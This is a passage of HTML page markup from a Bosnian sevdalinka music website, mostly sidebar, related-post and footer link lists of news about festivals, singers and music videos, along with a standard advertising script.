</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="66380"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="34730"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="34244"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8667 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke tag-alma-subasic-2 tag-rosna-livada">

								<a href="https://sevdah.tv/alma-2/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="alma" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/11/alma_subasic-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/alma-2/" aria-label="Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											02/11/2024										</span>
										<h3 class="title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-3403 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">

								<a href="https://sevdah.tv/brijegom-sece/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="brijegom šeće" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2020/08/brijegom-sece-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/brijegom-sece/" aria-label="Ko se ono brijegom šeće (V1DEO)"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											04/10/2024										</span>
										<h3 class="title">Ko se ono brijegom šeće (V1DEO)</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8564 post type-post status-publish format-standard has-post-thumbnail category-sevdalinke">

								<a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2024/09/dzihad-tuzlanke-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="sevdalinke" href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/" aria-label="Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											23/09/2024										</span>
										<h3 class="title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"><li  data-views="154"><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj dilber &#8211; Nadežda CM1LJIĆ</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/tufo-veletanic-bol-bolujem-draga-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tufo Veletanić &#8211; Bol bolujem, draga (V1DEO)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/jusuf-brkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jusuf Brkić &#8211; Sevdahlije, novi izvođači sevdalinke (1)</span> <span class="post-date">15/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevlija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevlija &#8211; Božo Vrećo ft. Miroslav Tadić (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/bajami/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Bajami“ mirišu &#8211; Divanhana ima novu pjesmu (V1DEO)</span> <span class="post-date">06/03/2024</span></span></a></li><li ><a href="https://sevdah.tv/rade/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rade Jovanović: Negdje u daljini &#8211; 4 decenije od odlaska</span> <span class="post-date">24/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-najavljuje-koncert-u-velikom-barbican-centru-u-londonu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana najavljuje koncert u velikom Barbican centru u Londonu</span> <span class="post-date">20/02/2024</span></span></a></li><li ><a href="https://sevdah.tv/rahima-halimanovic-sevdahom-kroz-bosnu-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rahima Halimanović &#8211; Sevdahom kroz Bosnu (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-pokraj-kuce-male-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija -Pokraj kuće male (VIDEO)</span> <span class="post-date">08/01/2024</span></span></a></li><li ><a href="https://sevdah.tv/popularni-sevdah-sastav-divanhana-veceras-nastupa-na-trgu-slobode-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Popularni sevdah sastav Divanhana večeras nastupa na Trgu slobode u Tuzli</span> <span class="post-date">29/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhani nagrada za najbolji muzički sastav svijeta (V1DEO)</span> <span class="post-date">12/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaljubis-se-u-mostar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaljubiš se u Mostar (VIDEO)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-bosmo-moja-lijepih-planina-cover/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija &#8211; Bosno moja lijepih planina (COVER)</span> <span class="post-date">10/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Završen 15. Festival sevdalinke “Sevdalinko u srcu te nosim”</span> <span class="post-date">02/12/2023</span></span></a></li><li ><a href="https://sevdah.tv/elmedina-lalicic-dobitnica-plakete-safet-isovic-na-15-festivalu-sevdalinke-sevdalinko-u-srcu-te-nosim/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Elmedina Laličić dobitnica plakete &#8220;Safet Isović&#8221; na 15. Festivalu sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221;</span> <span class="post-date">30/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/lijepi-erdzan-i-amela-h-r-beskosafija-haskicsnjezana-komar-izeta-milisic-naida-efendicelvis-k/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lijepi Erdžan i Amela-H.R.Besko,Safija Haskić,Snježana Komar, Izeta Milišić Naida Efendić,Elvis K.</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/tradicija-tkana-u-novom-ruhu-rkud-proleter-ft-jaddah-grana-javora-cvala-kraj-mora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tradicija tkana u novom ruhu: RKUD Proleter ft. Jaddah &#8220;Grana javora cvala kraj mora&#8221;</span> <span class="post-date">19/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/odrzana-javna-tribina-za-nominacije-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Održana javna tribina za nominacije sevdalinke na UNESCO listu</span> <span class="post-date">17/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/u-cetvrtak-panel-diskusija-javna-tribina-za-nominaciju-sevdalinke-na-unesco-listu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U četvrtak panel diskusija &#8220;Javna tribina za nominaciju sevdalinke na UNESCO listu&#8221;</span> <span class="post-date">14/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana nagrađena i u Turskoj</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/hanka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha Hanka Paldum na prednovogodišnjoj turneji</span> <span class="post-date">13/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocela-prodaja-ulaznica-za-takmicarsko-i-revijalno-vece-15-festivala-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počela prodaja ulaznica za takmičarsko i revijalno veče 15. Festivala sevdalinke</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/prof-dr-izudin-kovacevic-o-mjesecu-sevdaha-i-15-festivalu-sevdalinke-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prof. dr Izudin Kovačević o Mjesecu sevdaha i 15. Festivalu sevdalinke u Tuzli</span> <span class="post-date">09/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/8245-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Stanojević iz Beograda pobjednik 5.međunarodnog takmičenja harmonikaša „Sevdalinko harmonikom opjevana“</span> <span class="post-date">06/11/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustra-orchestra-nova-pjesma-i-spot-stani-vodo-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MUSTRA ORCHESTRA: Nova pjesma i spot „Stani vodo“ (V1DEO)</span> <span class="post-date">30/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/donji-vakuf-mirsad-jarovic-safija-haskic-izeta-milisicsnjezana-komar-elvis-komar-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Donji Vakuf &#8211; Mirsad Jarović, Safija Haskić, Izeta Milišić,Snježana Komar, Elvis Komar (VIDEO)</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/jos-par-dana-do-realizacije-projekta-mjesec-sevdaha-u-tuzli/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Još par dana do realizacije projekta &#8220;Mjesec sevdaha u Tuzli&#8221;</span> <span class="post-date">26/10/2023</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-najmiliji-grade-mirsad-jarovicsafija-haskicizeta-milisicnaida-efendic-v1deo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  